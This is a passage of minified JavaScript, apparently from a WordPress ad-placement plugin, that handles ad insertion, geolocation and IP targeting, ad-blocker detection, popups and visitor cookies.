XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return 